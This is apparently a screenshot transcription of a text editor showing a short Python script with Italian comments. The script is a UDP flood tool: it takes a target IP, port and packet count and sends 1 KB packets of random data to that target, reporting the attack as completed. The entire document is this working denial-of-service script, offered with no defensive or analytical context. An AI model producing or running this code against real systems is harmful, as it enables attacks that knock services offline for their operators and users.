 File Edit Search View Document Help
1 import socket
2 import random
3
4 def udp_flood(target_ip, target_port, num_packets):
5     try:
6         # Creazione del socket UDP
7         udp_socket = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
8
9         # Generazione di 1 KB di dati casuali
10         data = bytearray(random.getrandbits(8) for _ in range(1024))
11
12         # Invio dei pacchetti verso il target
13         for _ in range(num_packets):
14             udp_socket.sendto(data, (target_ip, target_port))
15
16         print("Attacco UDP flood completato con successo.")
17
18     except Exception as e:
19         print("Si è verificato un errore durante l'attacco UDP flood:", e)
20
21     finally:
22         # Chiusura del socket
23         if udp_socket:
24             udp_socket.close()
25
26 if __name__ == "__main__":
27     try:
28         # Input dell'IP e della porta target
29         target_ip = input("Inserisci l'IP target: ")
30         target_port = int(input("Inserisci la porta target: "))
31
32         # Input del numero di pacchetti da inviare
33         num_packets = int(input("Inserisci il numero di pacchetti da inviare: "))
34
35         # Chiamata alla funzione per eseguire l'attacco
36         udp_flood(target_ip, target_port, num_packets)
37
38     except ValueError:
39         print("Errore: assicurati di inserire un numero valido per la porta e il numero di pacchetti.")
40